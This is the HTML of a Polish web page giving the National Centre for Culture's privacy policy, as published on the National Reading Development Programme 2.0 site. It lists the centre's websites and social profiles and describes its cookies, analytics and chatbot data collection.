    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-247" 
    href="https://nprcz.pl/efekty/" 
                >
    Efekty
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-5874" 
    href="https://nprcz.pl/nabory/" 
                >
    Nabory
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-246" 
    href="https://nprcz.pl/aktualnosci-dla-beneficjentow/" 
                >
    Aktualności dla beneficjentów
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-249" 
    href="https://nprcz.pl/materialy-dla-beneficjentow/" 
                >
    Materiały dla beneficjentów
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-19020" 
    href="https://nprcz.pl/raporty-ewaluacyjne/" 
                >
    Raporty ewaluacyjne
</a>
                    </li>
                                    <li class="sub-menu-item">
                        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-22411" 
    href="https://nprcz.pl/konferencja_nprcz/" 
                >
    Konferencja podsumowująca NPRCz 2.0
</a>
                    </li>
                            </ul>
            </div>
</li>
                    </ul>
    </div>
    <div class="menu-secondary">
        <ul class="menu-list ">
                            <li class="menu-item-box">
    <div class="menu-item-box__inner">
        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-254" 
    href="https://nprcz.pl/dla-mediow/" 
                >
    Dla mediów
</a>
            </div>
</li>
                            <li class="menu-item-box">
    <div class="menu-item-box__inner">
        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-253" 
    href="https://nprcz.pl/kontakt/" 
                >
    Kontakt
</a>
            </div>
</li>
                            <li class="menu-item-box">
    <div class="menu-item-box__inner">
        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-19909" 
    href="https://nprcz.pl/deklaracja-dostepnosci/" 
                >
    Deklaracja dostępności
</a>
            </div>
</li>
                            <li class="menu-item-box">
    <div class="menu-item-box__inner">
        
<a 
    class="menu-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-19876" 
    href="https://nprcz.pl/mapa-strony/" 
                >
    Mapa strony
</a>
            </div>
</li>
               
        </ul>
    </div>
</nav>
    </div>
</div>
        </div>
</div>                    </header>

        <main data-rocket-location-hash="f8341a44148ba5cc490332bc33c47b6b" id="main-container" class="main-container">
            
    
<section data-rocket-location-hash="c203b3022b4af17ff11d1ece1f2d1c6d" class="hero-section">
    <div data-rocket-location-hash="a47aa7b106ec1440f211f13d595c8c79" class="hero hero-standard hero-standard--simple bg-aquamarine-gradient ">
        <div class="hero__column hero-standard__column hero__column--full">
            <h1 class="hero__title page-title" lang="en">Polityka prywatności</h1>
                    </div>
                </div>
    </div>
</section>
                
                                    
        <section class="page-section bg-transparent" >

                            <div class="page-section__header section-header standard " >
        <div class="section-header__inner">
                            <h2 class="section-title heading">Polityka prywatności stron internetowych NCK</h2>                                </div>
    </div>

                                                            <div data-rocket-location-hash="c54fac68bc177bdd4f0dc1678475c3b8" class="block block-text "><h2 class="">Narodowe Centrum Kultury przywiązuje szczególną wagę do poszanowania prywatności użytkowników odwiedzających strony internetowe NCK, w tym:</h2>
<div></div>
<ol>
<li>Strona Narodowego Centrum Kultury: (<a href="https://www.nck.pl/">www.nck.pl</a>)</li>
<li>Księgarnia NCK (<a href="https://sklep.nck.pl/">sklep.nck.pl </a>)</li>
<li>Kultura Dostępna (<a href="https://kulturadostepna.pl/">www.kulturadostepna.pl</a> )</li>
<li>Wschód Kultury (<a href="http://www.wschodkultury.eu/">www.wschodkultury.eu</a> )</li>
<li>Kordegarda. Galeria Narodowego Centrum Kultury (<a href="https://kordegarda.org/pl/">www.kordegarda.org</a> )</li>
<li>Audycje Kulturalne (<a href="https://audycjekulturalne.pl/">audycjekulturalne.pl</a>)</li>
<li>Pamiętam. Katyń 1940 (<a href="http://pamietamkatyn1940.pl/">pamietamkatyn1940.pl</a> )</li>
<li>Grunwald600 (<a href="http://grunwald600.com/">grunwald600.com</a> )</li>
<li>Pracuj w kulturze (<a href="https://pracujwkulturze.nck.pl/">www.pracujwkulturze.nck.pl</a> )</li>
<li>1050. Rocznica Chrztu Polski (<a href="http://chrzest966.pl/">www.chrzest966.pl</a>)</li>
<li>Zaśpiewajmy.pl (<a href="https://www.zaspiewajmy.pl/">zaspiewajmy.pl</a>)</li>
<li>Quiz z Ojczystym (<a href="https://quizzojczystym.nck.pl/">quizzojczystym.nck.pl</a>)</li>
<li>System Obsługi Programów NCK (<a href="https://sop.nck.pl/site/login">sop.nck.pl</a>)</li>
<li>Festiwal Eufonie (<a href="https://www.eufonie.pl/">www.eufonie.pl</a>)</li>
<li>Strona Narodowego Programu Rozwoju Czytelnictwa 2.0 (<a href="https://nprcz.pl/">nprcz.pl</a>)</li>
</ol>
<h3>Jak również profile NCK w mediach społecznościowych, w tym:</h3>
<ol>
<li>Profil NCK w serwisie Facebook (<a href="https://www.facebook.com/NarodoweCentrumKultury/">www.facebook.com/NarodoweCentrumKultury/</a>)</li>
<li>Profil NCK w serwisie Instagram (<a href="https://www.instagram.com/nckultury/">www.instagram.com/nckultury/</a>)</li>
<li>Profil NCK w serwisie YouTube (<a href="https://www.youtube.com/user/NCKultury">www.youtube.com/user/NCKultury</a>)</li>
<li>Profil NCK w serwisie Twitter (<a href="https://twitter.com/nck_pl">twitter.com/nck_pl</a>)</li>
<li>Profil Kordegarda w serwisie Facebook (<a title="" href="http://www.facebook.com/Kordegarda/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/Kordegarda</a>)</li>
<li>Profil Kadry Kultury w serwisie Facebook (<a title="" href="http://www.facebook.com/kadrakulturynck/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/kadrakulturynck/</a>)</li>
<li>Profil Kultura Dostępna w serwisie Facebook (<a title="" href="https://www.facebook.com/KulturaDostepna/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/KulturaDostepna</a>)</li>
<li>Profil Audycje Kulturalne w serwisie Facebook (<a title="" href="http://www.facebook.com/audycje/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/audycje</a>)</li>
<li>Profil Audycje Kulturalne w serwisie Twitter (<a title="" href="http://twitter.com/audycje" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">twitter.com/audycje</a>)</li>
<li>Profil Wschód Kultury w serwisie Facebook (<a title="" href="http://www.facebook.com/wschodkultury/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/wschodkultury</a>)</li>
<li>Profil Wschód Kultury w serwisie Instagram (<a title="" href="http://www.instagram.com/wschodkultury/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.instagram.com/wschodkultury</a>)</li>
<li>Profil Katyń. Guzik mnie obchodzi w serwisie Facebook (<a title="" href="http://www.facebook.com/GuzikKatynski" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/GuzikKatynski</a>)</li>
<li>Profil Kultura Współczesna w serwisie Facebook (<a title="" href="http://www.facebook.com/kulturawspolczesna/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/kulturawspolczesna</a>)</li>
<li>Profil Platforma Kultury w serwisie Facebook (<a title="" href="http://www.facebook.com/PlatformaKultury/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/PlatformaKultury</a>)</li>
<li>Profil Mapa Kultury w serwisie Facebook (<a title="" href="http://www.facebook.com/mapa.kultury/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/mapa.kultury</a>)</li>
<li>Profil Ojczysty – dodaj do ulubionych w serwisie Facebook (<a title="" href="https://www.facebook.com/jezykojczysty/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/jezykojczysty</a>)</li>
<li>Profil Ojczysty – dodaj do ulubionych w serwisie Instagram<br />
(<a title="" href="https://www.instagram.com/ojczysty_dodaj_do_ulubionych/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.instagram.com/ojczysty_dodaj_do_ulubionych</a>)</li>
<li>Profil<strong> </strong>Barwy Wspólne w serwisie Facebook (<a title="" href="http://www.facebook.com/barwywspolne" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/barwywspolne</a>)</li>
<li>Profil Nowości Badawcze NCK w serwisie Facebook (<a title="" href="http://www.facebook.com/nowoscibadawczenck" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/nowoscibadawczenck</a>)</li>
<li>Profil Festiwal Eufonie w serwisie Facebook (<a title="" href="https://www.facebook.com/FestiwalEufonie" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/FestiwalEufonie</a>)</li>
<li>Profil Wydawnictwo NCK w serwisie Facebook (<a title="" href="https://www.facebook.com/WydawnictwoNCK/" target="_blank" rel="noopener" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">www.facebook.com/WydawnictwoNCK</a>)</li>
<li>Profil NPRCz 2.0 w serwisie Facebook (<a title="" href="https://www.facebook.com/nprcz2.0" target="_blank" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">https://www.facebook.com/nprcz2.0</a>)</li>
<li>Profil NPRCz 2.0 w serwisie Instagram (<a title="" href="https://www.instagram.com/nprcz2.0/" target="_blank" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">https://www.instagram.com/nprcz2.0</a>)</li>
<li>Profil NPRCz 2.0 w serwisie YouTube (<a title="" href="https://www.youtube.com/channel/UCYRz_wu95gAWP1Ik7FD7lBQ" target="_blank" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-original-title="Uwaga, link zostanie otwarty w nowym oknie">https://www.youtube.com/channel/UCYRz_wu95gAWP1Ik7FD7lBQ )</a></li>
</ol>
<h2 class="">Oraz programy komputerowe typu chatbot:</h2>
<p>Chatbot kampanii Ojczysty – dodaj do ulubionych w aplikacji Messenger (m.me/jezykojczystyUwaga, link zostanie otwarty w nowym oknie). Zależy nam, aby każdy użytkownik dokładnie wiedział, jakie dane pozyskujemy i jak może chronić swoją prywatność. Korzystając z naszych stron internetowych każdy użytkownik akceptuje zasady Polityki Prywatności.</p>
<h3>Gromadzone dane przesyłane są do NCK na dwa sposoby:</h3>
<ul>
<li>dane podawane bezpośrednio i dobrowolnie przez użytkownika np. w formularzach kontaktowych oraz podczas rejestracji w systemie (newsletter),</li>
<li>dane pozyskiwane automatycznie  podczas korzystania przez użytkowników z serwisu,</li>
</ul>
<p>Serwery automatycznie zapisują takie dane jak: żądanie strony wysyłane przez użytkownika, datę i godzinę żądania, dane urządzenia (np. model sprzętu), typ przeglądarki, język przeglądarki, typ systemu operacyjnego, adres IP oraz tzw. pliki cookies.</p>
<p><strong>Pliki cookies</strong> (tzw. ciasteczka) to niewielkie pliki tekstowe wysyłane przez serwis internetowy, który odwiedza internauta, do urządzenia internauty (komputer, smartfon, tablet itp.). Administrator stron www NCK wykorzystuje pliki cookies do opracowywania anonimowych statystyk serwisu. Pliki te ułatwiają także użytkownikom korzystanie z witryny.</p>
<p>W przeglądarce internetowej można zmienić ustawienia dotyczące cookies. Brak zmiany tych ustawień oznacza akceptację dla zastosowanych plików cookies.</p>
<p>Najczęściej przeglądarki internetowe domyślnie dopuszczają przechowywanie plików cookies na komputerze czy smartfonie użytkownika. Jednak internauci mogą samodzielnie zarządzać plikami cookies i mają także możliwość ich blokady . Wystarczy wybrać w przeglądarce opcję odrzucania plików Cookiem, mając jednak na uwadze, że wtedy niektóre funkcje serwisu mogą nie działać poprawnie.</p>
<h3>Na stronach NCK używane są:</h3>
<ul>
<li>cookies wskazujące wypełnienie formularza zgłoszeniowego, ankiety/sondy,</li>
<li>cookies generowane podczas przełączania się do innej wersji serwisu cms, tj. wersji mobilnej oraz wersji dla słabo widzących (wai),</li>
<li>cookies sesyjne (wygasają po zamknięciu sesji) – używane podczas logowania użytkownika do panelu strony,</li>
<li>cookies utworzone w momencie zmiany rozmiaru fontu (jeśli witryny posiadają włączoną tą funkcjonalność),</li>
<li>Na stronach NCK wykorzystywane są narzędzia marketingowe, takie jak Facebook Pixel, służące kierowaniu spersonalizowanych komunikatów i reklam wyłącznie tym użytkownikom portali Facebook i Instagram, którzy wykazali zainteresowanie naszą działalnością. Korzystanie z narzędzia Facebook Pixel wiąże się z wykorzystywaniem plików cookies firmy Facebook.<br />
W przypadku braku zgody na wykorzystywanie plików cookies można je wyłączyć w sposób pokazany na stronie Facebook BusinessUwaga, link zostanie otwarty w nowym oknie albo na stronie Facebook – preferencje reklamUwaga, link zostanie otwarty w nowym oknie. Aby tego dokonać, należy zalogować się do swojego konta na portalu Facebook.</li>
</ul>
<p>Dodatkowo na stronach NCK gromadzone są anonimowe dane dotyczące odwiedzanych stron takie jak: liczba wejść unikalnych/odsłoń, kraj, przeglądarka, czas wizyty itp.</p>
<p>Gdy kontaktujesz się z nami za pomocą formularza kontaktowego, telefonu, poczty e-mail, itp. przekazujesz nam swoje dane osobowe, np. imię, nazwisko, adres e-mail, itp.</p>
<p>Jeżeli zapisałeś się do naszego newslettera lub w inny sposób zostałeś dodany do bazy subskrybentów, wykorzystamy Twoje dane w celu wysłania ci naszego newslettera.</p>
<p>Dane osobowe (imię, nazwisko, adres email) zbierane przez formularze służą wyłącznie do celów kontaktowych.</p>
<p>Dokładamy starań, aby chronić strony www NCK przed nieuprawnionym dostępem osób trzecich oraz kontrolujemy nasze metody gromadzenia, przetwarzania oraz przechowywania informacji. Stosujemy m.in. firewall, urządzenia zabezpieczające serwer, urządzenia szyfrujące oraz fizyczne środki bezpieczeństwa. Dostępu do danych udzielamy jedynie tym pracownikom i podmiotom, które muszą mieć do nich dostęp, aby je przetwarzać wyłącznie w celach opisanych w Polityce Prywatności.</p>
<h3>Aplikacje mobilne Narodowego Centrum Kultury są darmowe i dostępne dla wszystkich użytkowników posiadających urządzenia mobilne z systemem iOS lub Android połączone z Internetem.</h3>
<p><strong>Lista aplikacji:</strong></p>
<ol>
<li>„Czy wiesz, co wiesz? 100 lat wiedzy”</li>
</ol>
<p><strong>Korzystanie z aplikacji NCK:</strong></p>
<p>Aplikacje można zainstalować na telefonach komórkowych i tabletach za pośrednictwem Google Play store oraz Apple AppStore.</p>
<p>Opis aplikacji i sposobu korzystania z niej znajduje się:</p>
<ul>
<li>dla urządzeń z systemem Andorid</li>
<li>dla urządzień z systemem IOS</li>
</ul>
<p>Narodowe Centrum Kultury nie ponosi jakiejkolwiek odpowiedzialności za politykę prywatności Google Play store oraz Apple Appstore oraz przestrzeganie przepisów ustawy o ochronie danych osobowych oraz ustawy oświadczeniu usług drogą elektroniczną w ramach Google Play store oraz Apple Appstore.</p>
<p><strong>Aplikacje NCK:</strong></p>
<ul>
<li>nie wymagają podawania danych osobowych,</li>
<li>nie przechowują żadnych informacji, umożliwiających identyfikację konkretnego użytkownika aplikacji,</li>
<li>mogą korzystać z systemów analitycznych Firebase Analytics oraz Firebase Messaging, dostarczanyc</li>
<li>przez firmę Google (systemy nie umożliwiają Narodowemu Centrum Kultury identyfikacji poszczególnych użytkowników).</li>
</ul>
<h3>Dzięki systemom analitycznym NCK na podstawie anonimowych danych może dowiedzieć się:</h3>
<ul>
<li>ilu użytkowników ma aplikacja,</li>
<li>w jaki sposób korzystają oni z aplikacji,</li>
<li>jakie jest ich przybliżone położenie geograficzne</li>
<li>jakie są dane techniczne urządzeń na których jest zainstalowana aplikacja.</li>
</ul>
<p>Więcej informacji można znaleźć na stronie: https://firebase.google.com/policies/analytics</p>
<h3>Programy komputerowe typu chatbot gormadza takie dane jak:</h3>
<ul>
<li>imię i nazwisko (lub nickname) podany na Facebooku,</li>
<li>płeć,</li>
<li>adres e-mail,</li>
<li>treść prowadzonej rozmowy,</li>
<li>zdjęcie profilowee użytkownika i język używany w komunikatorze.</li>
</ul>
<p>&nbsp;</p>
</div>
                                                                                        <div data-rocket-location-hash="237fba1d2d342860838bf75bd9bb049e" class="block block-text "><p>Dodatkowo na stronach NCK gromadzone są anonimowe dane dotyczące odwiedzanych stron takie jak: liczba wejść unikalnych/odsłoń, kraj, przeglądarka, czas wizyty itp.</p>
<p>Gdy kontaktujesz się z nami za pomocą formularza kontaktowego, telefonu, poczty e-mail, itp. przekazujesz nam swoje dane osobowe, np. imię, nazwisko, adres e-mail, itp.</p>
<p>Jeżeli zapisałeś się do naszego newslettera lub w inny sposób zostałeś dodany do bazy subskrybentów, wykorzystamy Twoje dane w celu wysłania ci naszego newslettera.</p>
</div>
                                
        </section>
    
                                                </main>
        
        <footer data-rocket-location-hash="9dd8f031d341c7be9481779115778d55" class="site-footer footer ">
                             
<footer data-rocket-location-hash="2b40f9446c1773894d0d3f00df7ef69d" class="site-footer nprcz-footer" role="contentinfo" aria-label="Stopka NPRCz">
  <div data-rocket-location-hash="273226345e7ec4f7b3acd1d46d2c5888" class="nprcz-footer-wrap">
    <img
      class="nprcz-footer-img"
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20153'%3E%3C/svg%3E"
      alt="Narodowy Program Rozwoju Czytelnictwa 2.0 – logotypy partnerów programu"
      width="2048" height="153"
      decoding="async" data-lazy-src="/wp-content/uploads/2025/09/nprczfooter.png"><noscript><img
      class="nprcz-footer-img"
      src="/wp-content/uploads/2025/09/nprczfooter.png"
      alt="Narodowy Program Rozwoju Czytelnictwa 2.0 – logotypy partnerów programu"
      width="2048" height="153"
      loading="lazy" decoding="async"></noscript>
  </div>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nprcz-theme-0.0.2/theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://nprcz.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#60c0c9">Cenimy Twoją prywatność</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby ulepszyć komfort przeglądania, wyświetlać spersonalizowane reklamy i treści oraz analizować ruch w naszej witrynie. Klikając „Akceptuj wszystkie”, wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="reject-button" style="color:#60c0c9;background-color:transparent;border-color:#60c0c9">Odrzuć</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#60c0c9;border-color:#60c0c9">Akceptuj</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje zgody</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://nprcz.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby ułatwić Ci nawigację i wykonywanie niektórych funkcji. Szczegółowe informacje na temat wszystkich plików cookie znajdziesz poniżej w każdej kategorii zgody.</p>
<p>Pliki cookie sklasyfikowane jako „Niezbędne” są przechowywane w Twojej przeglądarce, ponieważ są niezbędne do uruchomienia podstawowych funkcji witryny.</p>
<p>Używamy również plików cookie stron trzecich, które pomagają nam analizować sposób korzystania z tej witryny, zapisywać Twoje preferencje oraz dostarczać treści i reklamy, które są dla Ciebie istotne. Te pliki cookie będą przechowywane w Twojej przeglądarce wyłącznie za Twoją uprzednią zgodą.</p>
<p>Możesz włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na komfort przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="detail-reject-button" style="color:#60c0c9;background-color:transparent;border-color:#60c0c9"> Odrzuć </button> <button class="cky-btn cky-btn-preferences" aria-label="Zapisz moje preferencje" data-cky-tag="detail-save-button" style="color:#60C0C9;background-color:transparent;border-color:#60C0C9"> Zapisz moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#60c0c9;border-color:#60c0c9"> Akceptuj </button> </div></div></div></div></script><script type="rocketlazyloadscript">
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'p9g4A1tQhB');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/wp-sitemap.xml/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nprcz.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
